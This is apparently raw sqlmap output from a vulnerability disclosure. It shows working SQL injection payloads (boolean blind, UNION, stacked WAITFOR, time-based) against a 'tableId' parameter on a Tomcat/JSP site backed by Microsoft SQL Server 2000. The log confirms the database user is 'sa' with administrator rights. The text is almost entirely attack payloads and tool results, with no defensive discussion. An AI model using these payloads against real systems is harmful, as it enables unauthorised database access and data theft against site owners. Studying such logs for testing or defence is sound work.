 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tableId=1 AND 3841=3841
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: tableId=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+C
HAR(118)+CHAR(113)+CHAR(72)+CHAR(118)+CHAR(119)+CHAR(106)+CHAR(70)+CHAR(78)+CHAR
(121)+CHAR(118)+CHAR(65)+CHAR(119)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(122)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tableId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tableId=1 WAITFOR DELAY '0:0:5'--
---
[22:42:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[22:42:10] [INFO] fetching current user
current user: 'sa'
[22:42:11] [INFO] current user is DBA
current user is DBA: True
[22:42:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org